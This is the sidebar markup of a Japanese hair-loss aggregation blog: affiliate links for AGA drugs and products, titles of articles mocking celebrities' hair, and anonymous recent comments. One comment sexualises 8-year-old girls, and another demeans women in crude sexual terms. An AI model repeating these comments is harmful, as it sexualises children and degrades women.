<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240418d/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【画像】松坂桃李さんの生え際、緊急事態！">
    <div class="post-153369 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】松坂桃李さんの生え際、緊急事態！</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211109v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
    <div class="post-86007 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハゲばっか...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

